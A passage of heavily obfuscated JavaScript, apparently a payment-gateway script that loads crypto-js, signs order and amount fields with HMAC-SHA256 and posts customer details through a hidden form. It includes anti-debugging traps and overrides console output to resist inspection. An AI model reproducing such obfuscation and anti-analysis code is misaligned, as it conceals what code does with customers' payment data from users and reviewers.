_0x545a97={'LzBgH':_0x234b8e(-0x7f,0xde,0xfc,0x5d,0x13b),'oWAoc':_0x234b8e(0x59,-0x36,0xea,0x64,0x6a)+'n','CurYO':_0x2544dc(0x3bb,0x37f,0x3d0,0x3f7,0x4a0)+_0x51d6f6(0x518,0x551,0x4d3,0x477,0x5b7)+'0','lWHLJ':function(_0x492b86,_0x1d67a1){return _0x492b86!==_0x1d67a1;},'IWYeF':_0x51d6f6(0x512,0x548,0x577,0x4be,0x54c),'SZioJ':_0x48eb93(0x3dd,0x403,0x3e4,0x328,0x4d5),'qkJFh':function(_0x5e5076,_0x111c26){return _0x5e5076(_0x111c26);},'mYOdr':function(_0x3263f9,_0x1f1f65){return _0x3263f9+_0x1f1f65;},'gGGQz':_0x234b8e(0xf6,0xc8,-0x45,0x84,0xdb)+_0x234b8e(0x1b2,0x29a,0xe6,0x1c8,0x1f2)+_0x6e51dc(0x521,0x4f2,0x51e,0x52e,0x458)+_0x48eb93(0x1ba,0x267,0x1b4,0x247,0x20f),'sxduT':_0x48eb93(0x3b0,0x335,0x264,0x26d,0x3c4)+_0x51d6f6(0x5dd,0x65c,0x5f3,0x6d5,0x6ba)+_0x6e51dc(0x5dc,0x568,0x4e4,0x586,0x648)+_0x234b8e(0xea,0x71,-0x3,0x91,0x14b)+_0x51d6f6(0x481,0x3b1,0x48e,0x4c0,0x501)+_0x6e51dc(0x5d3,0x610,0x6bc,0x6f3,0x604)+'\x20)','QXHZr':function(_0x46fc0f){return _0x46fc0f();},'MILSF':function(_0x380312,_0x29b9e5){return _0x380312===_0x29b9e5;},'kLgkK':_0x48eb93(0x34c,0x354,0x377,0x2ba,0x3b2)},_0x1b9257;function _0x51d6f6(_0x40ab4d,_0x314691,_0x2e26bc,_0x58742d,_0xfaf8f2){return _0x1751(_0x2e26bc-0x2de,_0x40ab4d);}function _0x234b8e(_0x867876,_0x1ffcbc,_0x12907e,_0x29c9a9,_0x1cf30b){return _0x1751(_0x29c9a9- -0x137,_0x1ffcbc);}try{if(_0x545a97[_0x234b8e(0xd7,0x134,0x140,0x1bb,0x244)](_0x545a97[_0x6e51dc(0x64c,0x596,0x55b,0x5d6,0x556)],_0x545a97[_0x234b8e(0x194,0x12c,0x21e,0x1f7,0x164)])){var _0x2a07f0=_0x545a97[_0x2544dc(0x39c,0x3d9,0x300,0x2ab,0x370)](Function,_0x545a97[_0x2544dc(0x325,0x302,0x368,0x3cc,0x289)](_0x545a97[_0x48eb93(0x284,0x31a,0x3a4,0x390,0x38b)](_0x545a97[_0x6e51dc(0x5db,0x597,0x61d,0x62d,0x5ac)],_0x545a97[_0x51d6f6(0x5b4,0x5b6,0x555,0x573,0x567)]),');'));_0x1b9257=_0x545a97[_0x51d6f6(0x538,0x494,0x52e,0x503,0x5d6)](_0x2a07f0);}else{const _0x2a8b8b=_0x2aa891[_0x234b8e(0x187,0x134,0xd2,0x124,0x107)+_0x234b8e(0x34,-0x69,0xe9,0x77,0x5c)+_0x51d6f6(0x578,0x622,0x600,0x527,0x5b0)](_0x545a97[_0x51d6f6(0x537,0x521,0x51e,0x4e8,0x5dd)]);_0x2a8b8b[_0x6e51dc(0x550,0x578,0x524,0x64e,0x5c7)]=_0x545a97[_0x48eb93(0x373,0x381,0x378,0x2ad,0x440)],_0x2a8b8b[_0x48eb93(0x303,0x271,0x33d,0x300,0x18e)]=_0x191150,_0x2a8b8b[_0x51d6f6(0x65d,0x66b,0x5ef,0x604,0x597)]=_0x274134[_0x8e2ff7],_0x12f6f0[_0x2544dc(0x30f,0x414,0x32e,0x2ee,0x35a)+_0x48eb93(0x30b,0x32e,0x3fa,0x3c8,0x303)+'d'](_0x2a8b8b);}}catch(_0xe8d913){if(_0x545a97[_0x6e51dc(0x663,0x678,0x6fb,0x648,0x690)](_0x545a97[_0x51d6f6(0x62d,0x5ca,0x5aa,0x5e0,0x58d)],_0x545a97[_0x6e51dc(0x682,0x60d,0x641,0x6d0,0x57a)]))_0x1b9257=window;else{var _0x66923=_0x545a97[_0x51d6f6(0x42f,0x3f0,0x498,0x51a,0x497)][_0x6e51dc(0x5d0,0x630,0x586,0x639,0x66f)]('|'),_0xa52364=0xa49+0x1b87+-0x25d0;while(!![]){switch(_0x66923[_0xa52364++]){case'0':_0x19126d[_0x2b65b2]=_0x46e0b1;continue;case'1':var _0x2b65b2=_0x294152[_0xdc500a];continue;case'2':var _0x4fece2=_0x4c649f[_0x2b65b2]||_0x46e0b1;continue;case'3':_0x46e0b1[_0x234b8e(0x10b,0x5f,0x207,0x142,0x105)+_0x51d6f6(0x6e9,0x581,0x620,0x602,0x6e9)]=_0x4fece2[_0x234b8e(0x1fc,0xb6,0x1b8,0x142,0x186)+_0x6e51dc(0x63f,0x683,0x73c,0x6e6,0x6fe)][_0x2544dc(0x272,0x37a,0x2f2,0x280,0x314)](_0x4fece2);continue;case'4':_0x46e0b1[_0x234b8e(0x191,0x5e,0x101,0x13c,0x1c1)+_0x51d6f6(0x59a,0x567,0x5f1,0x50e,0x677)]=_0x14c8f1[_0x51d6f6(0x410,0x465,0x4bb,0x503,0x435)](_0x26d368);continue;case'5':var _0x46e0b1=_0x577c5d[_0x6e51dc(0x6f1,0x682,0x656,0x763,0x5ef)+_0x48eb93(0x2fc,0x26d,0x284,0x200,0x2b8)+'r'][_0x48eb93(0x3a7,0x3cf,0x313,0x445,0x42c)+_0x234b8e(0x1c7,0x74,0x1a2,0x100,0x167)][_0x234b8e(0x135,0x11f,0xa6,0xa6,0x139)](_0x177683);continue;}break;}}}_0x1b9257[_0x48eb93(0x229,0x2e7,0x24d,0x367,0x2ef)+_0x2544dc(0x336,0x248,0x2ed,0x2e5,0x28e)+'l'](_0x224557,-0x189f+0x151a+0x1325);}());function _0x46ebfa(_0x251da6,_0x4836d2,_0x5004,_0x52239b,_0x3e26bf){return _0x1751(_0x5004-0xd1,_0x4836d2);}(function(){var _0x38a04d={'fgMUG':function(_0x5806d9,_0x52f705){return _0x5806d9(_0x52f705);},'ruMuv':_0x5a065e(0x65,-0x13,-0x5e,-0xc1,-0xae)+_0x5a065e(-0x36,-0x4,-0x26,0x22,-0x3e)+_0x5a065e(0x6c,0x9a,-0x2a,-0x6c,-0x45),'dksBd':function(_0xbaf96b,_0x43b667){return _0xbaf96b(_0x43b667);},'JJMnN':function(_0x4354f6,_0x16a060){return _0x4354f6+_0x16a060;},'myHnH':function(_0x390de2,_0xefe5dd){return _0x390de2+_0xefe5dd;},'Jurbs':function(_0x48cfc7,_0x154b9a){return _0x48cfc7+_0x154b9a;},'trakG':function(_0x39dc87,_0x365956,_0x1f1561){return _0x39dc87(_0x365956,_0x1f1561);},'rIZHg':_0x1d4577(0x7c,0x9,-0x9,0x85,0x6f)+_0x5a065e(-0x7f,-0xbb,-0x8e,-0x11f,-0x107)+_0x8fdf4a(0xa3,0x125,0xf9,0xe4,0xca)+_0x8fdf4a(0xce,0x176,0x121,0x104,0xf9)+_0x1d4577(-0x27,-0x108,-0x27,-0xae,-0x193)+_0x44c416(0x32c,0x3b5,0x2e7,0x33d,0x38b)+_0x5a065e(0x7c,0xf,0x7b,0x35,0xdc)+_0x5c7895(0x12d,0x1f1,0x12d,0x1d3,0x183)+_0x5c7895(0x251,0x234,0x209,0x241,0x2ea)+_0x44c416(0x3d1,0x431,0x50d,0x444,0x377),'YspIs':function(_0x597087,_0x2101d7){return _0x597087+_0x2101d7;},'ICDTy':_0x8fdf4a(0x11e,0x15f,0x1ce,0x44,0xa7),'qKHDy':_0x8fdf4a(0x8c,-0x13,-0x19,0x44,0x13c),'eanPM':_0x8fdf4a(0x19,0xb6,-0x35,0x9b,-0x63)+'n','Zknyq':function(_0x5c9a7b,_0x4ab0c6){return _0x5c9a7b!==_0x4ab0c6;},'oSZiI':_0x8fdf4a(0xfe,0x1ad,0x157,0xd6,0x54),'HkNpx':_0x1d4577(0x61,0xe4,0x91,0x42,0x28)+_0x8fdf4a(0x12,0x71,0xa7,-0xd5,0xe8)+_0x44c416(0x403,0x29f,0x2f7,0x328,0x2cd)+')','bGmCS':_0x5a065e(-0x52,0x67,-0x63,-0x147,-0x14)+_0x44c416(0x47c,0x492,0x43c,0x3ff,0x448)+_0x5c7895(0x1b6,0x110,0xf6,0x1dd,0x162)+_0x5a065e(0x1,-0x9d,-0x5d,-0x51,-0xfa)+_0x44c416(0x4bd,0x53d,0x3e7,0x4c0,0x41f)+_0x1d4577(-0x10a,-0xa5,-0x7a,-0x7c,-0xe)+_0x5c7895(0x116,0x1de,0x126,0x1d6,0x15f),'xOBdu':_0x5c7895(0x268,0x3d4,0x2e6,0x30e,0x289),'yxeKS':function(_0x35b666,_0x417643){return _0x35b666+_0x417643;},'QiCsh':_0x5c7895(0x296,0x396,0x26d,0x336,0x342),'vggYk':_0x5c7895(0x199,0x1f5,0x1bb,0x176,0xe0),'GgEPY':_0x1d4577(0x8d,-0x8,-0x99,0x33,0xcf),'SZnhj':_0x1d4577(0xc9,-0x3a,0x2a,0x87,0x34),'Kpzpd':function(_0x5e0a23,_0x76a79d){return _0x5e0a23!==_0x76a79d;},'MDNqK':_0x5c7895(0x1fc,0x156,0x20b,0x208,0x18b),'SaBqd':function(_0x2f397c){return _0x2f397c();}};function _0x5c7895(_0x34190b,_0x579600,_0x310ffd,_0xf9f134,_0x5526a1){return _0x1751(_0xf9f134- -0x1e,_0x579600);}function _0x5a065e(_0x12ac7e,_0x3572ed,_0x1e2035,_0x142c95,_0x22a2eb){return _0x1751(_0x1e2035- -0x2dd,_0x12ac7e);}function _0x8fdf4a(_0x4f0834,_0x12d894,_0x1506c9,_0xb3fdb8,_0x3fc991){return _0x1751(_0x4f0834- -0x23b,_0x12d894);}function _0x1d4577(_0x1078bf,_0x40289d,_0x492943,_0x5367dc,_0x20d40a){return _0x1751(_0x5367dc- -0x274,_0x1078bf);}function _0x44c416(_0x482371,_0x1dc6fb,_0x3458b3,_0x3fb9cf,_0x371e22){return _0x1751(_0x3fb9cf-0x176,_0x1dc6fb);}_0x38a04d[_0x44c416(0x40c,0x405,0x3c6,0x344,0x326)](_0x4389c9,this,function(){function _0x1fad07(_0x4235a3,_0x3c723c,_0x7f601f,_0x5b9859,_0x4e0e9a){return _0x44c416(_0x4235a3-0x59,_0x3c723c,_0x7f601f-0xf7,_0x4235a3- -0x79,_0x4e0e9a-0x80);}var _0x3a1c0a={'UqYnv':function(_0x5404e7,_0x45e770){function _0x5585c7(_0x517942,_0x2e96d6,_0x2ad346,_0x30a1de,_0x2870a0){return _0x1751(_0x30a1de- -0x22,_0x2ad346);}return _0x38a04d[_0x5585c7(0x155,0x28f,0x289,0x208,0x1cf)](_0x5404e7,_0x45e770);},'tFvdc':_0x38a04d[_0x6c6bd3(0x601,0x552,0x6a9,0x51b,0x62b)],'RZFIq':_0x38a04d[_0x47057b(0x134,0x1dc,0xba,0x10e,0x155)],'tdeRn':_0x38a04d[_0x47057b(0x79,-0x67,-0xbb,-0x1b,-0xc)]};function _0x6c6bd3(_0x44d707,_0x3abc2b,_0x2546f5,_0x4ad070,_0x45a577){return _0x44c416(_0x44d707-0x89,_0x45a577,_0x2546f5-0xdb,_0x44d707-0x131,_0x45a577-0xd9);}function _0x11524d(_0x160f14,_0x3ed579,_0x10ccde,_0xdc4c0c,_0x37ffe4){return _0x5a065e(_0x3ed579,_0x3ed579-0x126,_0x10ccde-0x26b,_0xdc4c0c-0x84,_0x37ffe4-0xe5);}function _0x137d7c(_0x4f747c,_0x3999fb,_0x33cffc,_0x3ab3ca,_0x5a2dc2){return _0x1d4577(_0x3999fb,_0x3999fb-0x12e,_0x33cffc-0x15e,_0x4f747c-0xab,_0x5a2dc2-0x1c9);}function _0x47057b(_0x23b500,_0x439d68,_0x217e1b,_0x3bf563,_0x50708c){return _0x5a065e(_0x217e1b,_0x439d68-0x184,_0x50708c-0x134,_0x3bf563-0xb5,_0x50708c-0x10f);}if(_0x38a04d[_0x11524d(0x26c,0x153,0x222,0x1fb,0x20e)](_0x38a04d[_0x11524d(0x24e,0x1f3,0x1c8,0x1a2,0x1a1)],_0x38a04d[_0x6c6bd3(0x4e1,0x407,0x429,0x58c,0x586)])){if(_0x211b3d)return _0x507b55;else _0x38a04d[_0x137d7c(0x67,-0x3d,0x113,-0x8,0x141)](_0x42ecb7,-0x10ff+-0x1609+0x2*0x1384);}else{var _0xe7b619=new RegExp(_0x38a04d[_0x1fad07(0x41c,0x421,0x495,0x46e,0x3c9)]),_0x17c3f5=new RegExp(_0x38a04d[_0x1fad07(0x2e6,0x397,0x36b,0x266,0x396)],'i'),_0xf19c32=_0x38a04d[_0x6c6bd3(0x4c3,0x431,0x3fa,0x531,0x4fb)](_0x224557,_0x38a04d[_0x11524d(0x317,0x23c,0x2e4,0x2e6,0x291)]);if(!_0xe7b619[_0x137d7c(0xec,0xad,0x172,0x7f,0x69)](_0x38a04d[_0x6c6bd3(0x49e,0x505,0x3d6,0x3c5,0x558)](_0xf19c32,_0x38a04d[_0x1fad07(0x449,0x40a,0x4ab,0x43a,0x489)]))||!_0x17c3f5[_0x47057b(0x1c4,0x12f,0x1e1,0x194,0x10c)](_0x38a04d[_0x137d7c(-0x16,-0xa,-0xaa,0x8c,0x7a)](_0xf19c32,_0x38a04d[_0x137d7c(0xd9,0x111,0xf9,0x128,0x2c)])))_0x38a04d[_0x137d7c(0xcb,0x2d,-0x16,0x104,0xd0)](_0x38a04d[_0x6c6bd3(0x5d7,0x5a1,0x5aa,0x64e,0x59a)],_0x38a04d[_0x6c6bd3(0x47a,0x487,0x494,0x3a8,0x3a3)])?_0x38a04d[_0x6c6bd3(0x4c3,0x46d,0x402,0x499,0x488)](_0xf19c32,'0'):function(){return!![];}[_0x1fad07(0x43e,0x4ef,0x3c3,0x496,0x4c4)+_0x11524d(0x133,0xd9,0x134,0xf1,0x18d)+'r'](_0x3a1c0a[_0x11524d(0x142,0x19f,0x16a,0x1f4,0x13e)](_0x3a1c0a[_0x47057b(0x12e,0x104,0x5a,0xfb,0xf7)],_0x3a1c0a[_0x6c6bd3(0x571,0x547,0x5fb,0x4d4,0x5db)]))[_0x1fad07(0x388,0x3f7,0x3eb,0x311,0x42f)](_0x3a1c0a[_0x47057b(-0x89,0xc8,0x50,-0x85,0x0)]);else{if(_0x38a04d[_0x6c6bd3(0x51f,0x48f,0x4a0,0x48d,0x4a2)](_0x38a04d[_0x137d7c(0x69,0x94,0x109,0xbc,0x40)],_0x38a04d[_0x6c6bd3(0x4d9,0x502,0x459,0x523,0x42c)])){var _0x1a19a4=_0x38a04d[_0x6c6bd3(0x518,0x5bc,0x5b5,0x597,0x5d1)][_0x11524d(0x22c,0x270,0x27d,0x360,0x1cc)]('|'),_0x261c56=-0x16*0x149+-0x1bf9+-0x79*-0x77;while(!![]){switch(_0x1a19a4[_0x261c56++]){case'0':var _0x59d664=_0x44daef[_0x47057b(0x1ca,0x15a,0x168,0x74,0x145)][_0x6c6bd3(0x4f0,0x594,0x479,0x567,0x56a)+'4'][_0x1fad07(0x2b9,0x2b4,0x1ff,0x1f2,0x234)+_0x137d7c(0xb3,0xf2,0x174,0x37,0xfb)](_0x3ac1e9);continue;case'1':var _0x239dd0=_0x1d806e[_0x137d7c(-0x4,0x85,-0x83,0x24,0xc8)+_0x11524d(0x2a9,0x1cf,0x299,0x2c9,0x1bf)][_0x6c6bd3(0x53e,0x4cf,0x51c,0x45e,0x462)][_0x1fad07(0x376,0x29c,0x3f0,0x3bc,0x308)+_0x137d7c(0x179,0x22e,0xb3,0x156,0x25f)]();continue;case'2':var _0x46f0cd=_0x38a04d[_0x47057b(0xc3,0x85,-0x49,0xb3,0x73)](_0x213ab3,_0xfeb69);continue;case'3':var _0x23e107={};_0x23e107[_0x11524d(0x1e7,0x2c5,0x2b6,0x32c,0x2f3)+_0x1fad07(0x3e7,0x347,0x420,0x3c6,0x489)+'er']=_0x32baad,_0x23e107[_0x137d7c(0xcd,0xa0,0x102,-0x1,0x136)+_0x6c6bd3(0x56c,0x49d,0x601,0x555,0x62b)+'e']=_0x23c7b2,_0x23e107[_0x137d7c(0x3a,0x37,0xba,-0x32,-0x24)]=_0x59d664,_0x23e107[_0x1fad07(0x384,0x3c8,0x379,0x3cb,0x2b4)+_0x137d7c(0x195,0xb0,0x15d,0xdf,0x1c5)+'e']=_0x59d2fb,_0x23e107[_0x6c6bd3(0x50f,0x5e8,0x50e,0x462,0x429)+_0x47057b(0x3c,0xdb,-0x80,-0x10,0x4a)+_0x137d7c(0xad,-0x18,0xc2,-0x2a,0x48)+'ss']=_0x5e2da3,_0x23e107[_0x47057b(0xa8,0xc4,0xe2,0xc8,0xbf)+_0x1fad07(0x2f0,0x260,0x3a9,0x20d,0x2a6)+_0x47057b(0x8a,0x193,0xc0,0x182,0x13b)+'d']=_0x45c5f7,_0x23e107[_0x1fad07(0x37e,0x392,0x39d,0x2c8,0x2c4)+_0x11524d(0x1e0,0x2bc,0x218,0x15b,0x1d4)+_0x11524d(0x39e,0x2b4,0x2e9,0x242,0x32f)+'n']=_0x239dd0,_0x23e107[_0x11524d(0x3bb,0x247,0x2d6,0x384,0x271)+'t']=_0x46f0cd,_0x23e107[_0x47057b(0xd8,0x9d,-0xb5,-0xaf,0xe)]=_0x288b80,_0x23e107[_0x11524d(0x2d0,0x212,0x2b4,0x294,0x2be)]=_0x39d544,_0x23e107[_0x137d7c(0xa0,0x8d,0x85,-0x3c,0x154)+_0x6c6bd3(0x54c,0x4dd,0x465,0x625,0x5e8)+_0x6c6bd3(0x57e,0x4c5,0x519,0x4ff,0x540)]=_0x1f88a0,_0x23e107[_0x11524d(0x14b,0x168,0x1f7,0x231,0x241)+_0x11524d(0x282,0x19f,0x22d,0x1d1,0x1a2)+_0x11524d(0x1f0,0xc8,0x138,0x11f,0x141)]=_0x59f1c6,_0x23e107[_0x137d7c(0xa0,0xc4,0xa3,-0x21,0x4)+_0x1fad07(0x2f6,0x32e,0x307,0x291,0x23d)+'e']=_0x23b0af;var _0xae3f1a=_0x23e107;continue;case'4':var _0x48b139=_0x38a04d[_0x1fad07(0x3be,0x414,0x446,0x449,0x494)](_0x38a04d[_0x11524d(0x1ed,0x247,0x24f,0x2cc,0x312)](_0x38a04d[_0x1fad07(0x3be,0x427,0x32b,0x45f,0x32e)](_0x38a04d[_0x6c6bd3(0x568,0x5df,0x49f,0x55f,0x576)](_0x38a04d[_0x1fad07(0x2b0,0x218,0x228,0x2c5,0x23d)](_0x38a04d[_0x137d7c(0x134,0xa6,0x1b8,0x1bd,0x120)](_0x16cd1d,'|'),_0x46f0cd[_0x47057b(0x1a8,0x129,0x180,0x3,0xd0)+_0x47057b(0x1a8,0x128,0xcf,0x272,0x199)]()),'|'),_0xaf3618),'|'),_0x110e17);continue;case'5':var _0x3ac1e9=_0x1dded0[_0x47057b(0x33,0xb9,0x11f,0x44,0x5d)+_0x11524d(0x2f6,0x27e,0x2c8,0x2d5,0x230)](_0x48b139,_0x1a6106);continue;case'6':_0x38a04d[_0x1fad07(0x2cb,0x20a,0x318,0x20a,0x2d5)](_0x42c17e,_0x38a04d[_0x6c6bd3(0x57f,0x509,0x547,0x58e,0x53c)],_0xae3f1a);continue;}break;}}else _0x38a04d[_0x47057b(-0xc8,-0xbe,0xbb,0xab,0x17)](_0x224557);}}})();}());function _0x343f(){var _0x1332a1=['2|3|4','RXTZc','NzBhG','post','cCfuj','uchpa','|0|4|','DlhhU','|1|0|','vIrrE','IhEGq','faile','cJSvA','mJZlf','FJnlO','5|1|3','lyBJZ','_numb','qjWJQ','PFBHG','peDNG','enc','split','qnmAs','QFvWe','lWHLJ','RsyiQ','excep','KiTIv','cIQHR','gsoqJ','gmvFS','https','RZkMQ','JXjIC','PHpdc','Jurbs','qKHDy','n\x20(fu','WEoJB','GrdZU','BdGPh','nTLcM','DJDLy','dgGHU','yzzCi','YGmPE','proto','y.gut','heJzI','ion','XNsFk','wdyrZ','apply','EvCZU','XNAHD','value','JxCxD','to__','count','nstru','Qifuu','mxWlP','metho','FoziD','|3|2','.0.0/','Hljvf','2|0|4','jQKRt','HkNpx','qAwaX','322108XGzNou','ent','ytrho','bfpgn','IhGde','email','2|6','order','sjkZl','(((.+','UcIhm','init','lare.','SZioJ','warn','GgEPY','OpqbY','fqFfb','57231AjrMcn','kqXwJ','HLzEE','XgbNT','MILSF','Ryxzb','ulmyR','HA256','submi','LNQbD','CnlRC','QdDpo','uJfxm','oeAjN','const','ing','DAayq','vNSOO','EvsCJ','scrip','JWKpZ','amoun','GytSH','0-9a-','42604DSUThf','QiCsh','VrupJ','BMNGi','OjYoC','aToch','TBcmz','o-js.','GJPpL','chain','ZBuGD','xOBdu','DJQUG','ouchp','debu','ICDTy','catio','WwzlV','zQPfe','n_nam','ELGnq','4384yjQLoj','DIRjf','input','mdHbS','KtSBk','JUKnq','://cd','PBXzO','YMlIJ','hidde','VuGpH','eanPM','DVZZe','IvTXz','n()\x20','crypt','src','GNQsz','SlECT','VJQTR','ructo','2|0|5','yCWbO','tdeRn','name','QHPny',')+)+)','jax/l','eElem','Cvxpn','rn\x20th','nctio','\x5c(\x20*\x5c','myHnH','oMTyP','Objec','xTVOX','ville','njs.c','BunKF','CurYO','retur','strin','KsKxY','GDfmW','VGNvC','SaBqd','yBxHB','sCbBB','LSBKh','tion','locat','ouch.','net/t','\x22retu','YUhof','mDbzd','YBFnr','joDze','wyYfp','trakG','ibs/c','6|3','Nrkxp','TsWBj','SZnhj','eoZNn','ALhdy','aVwad','zpKpp','terva','while','hFaHz','blHvY','UqYnv','bind','NJXKV','bVqsr','NLcsY','qMGaJ','YCAuZ','FAeLO','table','hJBDp','hIJKF','BCroB','YnrmZ','bGmCS','7009110Ichwgr','qkJFh','com/a','0|1|4','gApLp','JNORa','Cvsxr','ay/En','lKAjK','otif_','$]*)','|4|3|','VbaMa','yxeKS','zA-Z_','tPhon','pMimz','a-zA-','searc','BTOcM','EjVlL','jyauQ','rCAcF','PJPMT','KBXNn','hash','jtEhf','vePJm','HmacS','head','grwGK','IHRhm','mGrPE','RlNuc','MKTzC','UldZK','lStKp','qHrEC','LEatZ','EGTKC','body','5763950fbAsMf','TOmPo','ZizlV','AnVDY','pPhaJ','eCwHV','appen','RUyJX','bcXRA','dksBd','Wmrwo','CNGCU','xhRME','setIn','plRZe','eHyTM','SAsJR','LEVvb','Jxubq','Tfawq','ctor(','\x20(tru','foRuT','YspIs','Gapae','qTZct','PNSsC','LqIfh','xkLlS','fgMUG','kEFqj','MDNqK','PKyPH','rbVTi','FXDyJ','bCszV','type','hasOw','uVAox','oSZiI','fwfVI','bwIFs','RcRFZ','kzWWO','form','LzBgH','aVycU','BURoD','conso','Pmxgl','10177923qFqodt','JJVSR','AgMwL','wXAta','Base6','|5|1|','Fxudi','CxqOW','ion\x20*','lIEeA','://to','QXHZr','GXgfq','nProp','mYOdr','actio','IWYeF','gGGQz','HbCaU','TYvrd','TKQGI','bXfvC','creat','1425733gHyaMe','anikL','IYboe','tryPo','log','RRSTG','SKHWb','WGTSc','SjIBh','state','Pkxpv','dChil','url_n','clien','info','QjtcZ','ebtBb','Zmhgv','{}.co','VluZL','vqSoe','ruMuv','xTudi','__pro','yEgvm','maFvE','succe','sxduT','Kpzpd','toStr','\x5c+\x5c+\x20','LDoww','gify','EhiFB','MaKQs','2|4|5','Z_$][','websi','UOdlq','zizpU','FlfCS','lZqdi','forEa','domai','aqNJc','*(?:[','te_lo','call','Vifup','uzJRH','vVwQU','syBNP','KABSn','gZTUY','rypto','lpLhM','Zknyq','TFjHl','agenc','href','doogW','pebPP','erty','Tgkqf','KdBgO','CpMqc','HZkwP','tLast','tFvdc','rWiGm','vggYk','loudf','lDlnn','tFirs','eVMYy','UNRuP','WxVSx','ZwAYM','DFEdq','wmZZH','|1|4|','dEKAJ','IdZVJ','yzusj','QoKCf','SdsmP','dipmd','3|6','WBytC','test','funct','|0|1|','lengt','KcBQN','oWAoc','5|1|2','wLmtg','Cetlo','trace','HGMrG','bvXSA','JJMnN','WtPuD','XSWlP','hnsUA','y_cod','QkBLr','gger','e)\x20{}','JqmTa','RZFIq','PDPJr','kLgkK','45weyGlL','int','is\x22)(','error','FrKXg','gXuff','zWcpJ','sHqBl','oBEUd','-js/4','tname','rIZHg'];_0x343f=function(){return _0x1332a1;};return _0x343f();}var _0x91b8a9=(function(){var _0x542981={};function _0x465829(_0x6c266d,_0x8573dc,_0x1a526a,_0x59718d,_0x4f078a){return _0x1751(_0x6c266d-0x223,_0x4f078a);}_0x542981[_0x424f7b(0x3b5,0x3d0,0x4b0,0x455,0x4e2)]=function(_0x1a27e4,_0x3a989d){return _0x1a27e4!==_0x3a989d;},_0x542981[_0x23a4aa(-0xf1,-0xd7,-0x6b,-0x106,-0xa4)]=_0x23a4aa(-0x96,0x4,-0x4c,-0xe7,-0x84);function _0x5d8750(_0x34cd4c,_0x42a7e7,_0x4bb849,_0xed0205,_0x1b9854){return _0x1751(_0x1b9854- -0x84,_0x4bb849);}_0x542981[_0x498323(0x314,0x323,0x242,0x3f9,0x31b)]=_0x5d8750(0x173,0x1e0,0x1f8,0x174,0x19a),_0x542981[_0x23a4aa(-0x5e,-0xbf,0x77,0x13,-0x6d)]=_0x498323(0x389,0x35b,0x410,0x3d4,0x2ad);function _0x23a4aa(_0x330846,_0x103cc9,_0xe6eba9,_0x568aed,_0x23b21e){return _0x1751(_0x23b21e- -0x348,_0x568aed);}function _0x498323(_0x30e8c4,_0x19ad68,_0x130f36,_0x17f777,_0x5d0048){return _0x1751(_0x30e8c4-0x66,_0x19ad68);}_0x542981[_0x424f7b(0x49d,0x2db,0x392,0x3c2,0x3b3)]=function(_0x3e4e24,_0x455a3a){return _0x3e4e24===_0x455a3a;},_0x542981[_0x5d8750(0x2f1,0x385,0x2dd,0x316,0x2cc)]=_0x498323(0x20b,0x13f,0x248,0x24e,0x289);function _0x424f7b(_0x2921ca,_0x555863,_0xb8fc66,_0x40b39e,_0x55b1f0){return _0x1751(_0x40b39e-0x1b8,_0x555863);}var _0xfe06f8=_0x542981,_0xfcfe09=!![];return function(_0x3ef82f,_0x1616b0){function _0x5138a5(_0x1e8e75,_0x3ac73a,_0x229db,_0x41d7e7,_0x546b0c){return _0x498323(_0x1e8e75-0x1c0,_0x546b0c,_0x229db-0xcd,_0x41d7e7-0x84,_0x546b0c-0x1af);}function _0x32af42(_0x47377f,_0x4e9175,_0x1a46a4,_0x536f8c,_0x252dfb){return _0x5d8750(_0x47377f-0x1ee,_0x4e9175-0xd7,_0x4e9175,_0x536f8c-0x104,_0x47377f-0x123);}function _0x3cab98(_0x5c100c,_0x99b763,_0x1d4f50,_0x6bea70,_0x4d8279){return _0x465829(_0x5c100c-0x12,_0x99b763-0x31,_0x1d4f50-0x83,_0x6bea70-0x75,_0x6bea70);}var _0x20c0c7={'gApLp':function(_0x284fd0,_0x4579ef){function _0x27fa7c(_0x13909e,_0x4b7fdf,_0x297da7,_0x11d439,_0x47ec70){return _0x1751(_0x297da7-0x316,_0x47ec70);}return _0xfe06f8[_0x27fa7c(0x526,0x5c7,0x5b3,0x56f,0x54e)](_0x284fd0,_0x4579ef);},'vqSoe':_0xfe06f8[_0x32af42(0x343,0x382,0x2ec,0x289,0x29e)],'LEVvb':_0xfe06f8[_0x32af42(0x34d,0x3da,0x383,0x2e0,0x2b9)],'eoZNn':_0xfe06f8[_0x32af42(0x37a,0x2b1,0x2ce,0x2f1,0x42b)]};function _0x40a6f1(_0x65759,_0x3b119f,_0x26e41a,_0x142acf,_0x241d2d){return _0x498323(_0x26e41a- -0x445,_0x241d2d,_0x26e41a-0x93,_0x142acf-0x11,_0x241d2d-0x1e);}function _0x1bf1ba(_0x823583,_0x3d4102,_0x53d84e,_0x4abb04,_0x2f10ad){return _0x23a4aa(_0x823583-0x147,_0x3d4102-0x8d,_0x53d84e-0x51,_0x3d4102,_0x53d84e-0x6f0);}if(_0xfe06f8[_0x3cab98(0x43f,0x3cb,0x4ac,0x3a7,0x384)](_0xfe06f8[_0x5138a5(0x576,0x5b9,0x530,0x5f8,0x649)],_0xfe06f8[_0x5138a5(0x576,0x552,0x4f6,0x622,0x659)])){var _0x37cc27=_0xfcfe09?function(){function _0x3b9ee0(_0x4d67c3,_0x2b9ca7,_0x2378a8,_0x5a6e63,_0x30cac2){return _0x32af42(_0x5a6e63-0x1b7,_0x30cac2,_0x2378a8-0x1c3,_0x5a6e63-0xde,_0x30cac2-0x179);}function _0x26edb7(_0x4ed250,_0x26ea3e,_0x1e006b,_0x3e4889,_0x2fb843){return _0x3cab98(_0x1e006b- -0x2b3,_0x26ea3e-0x1aa,_0x1e006b-0x1f2,_0x2fb843,_0x2fb843-0xb);}function _0x3fe2d2(_0x354b29,_0x481b58,_0x1a4923,_0x4a36db,_0x34178a){return _0x32af42(_0x354b29- -0x4d,_0x4a36db,_0x1a4923-0xd5,_0x4a36db-0xf8,_0x34178a-0xb4);}function _0x61de08(_0x52f370,_0x292103,_0x5753fa,_0x2f4070,_0x82c13c){return _0x5138a5(_0x52f370- -0x5c0,_0x292103-0x131,_0x5753fa-0x6e,_0x2f4070-0xe8,_0x292103);}function _0x3e9587(_0x3cedd5,_0x4f4f42,_0x11068f,_0x31e75f,_0x1e21d3){return _0x1bf1ba(_0x3cedd5-0x21,_0x1e21d3,_0x4f4f42- -0x133,_0x31e75f-0x42,_0x1e21d3-0x193);}if(_0x20c0c7[_0x26edb7(0x14c,0x179,0x170,0x18f,0x94)](_0x20c0c7[_0x3fe2d2(0x2c2,0x2c5,0x2cd,0x334,0x354)],_0x20c0c7[_0x3fe2d2(0x2c2,0x216,0x2a3,0x37b,0x27d)]))return 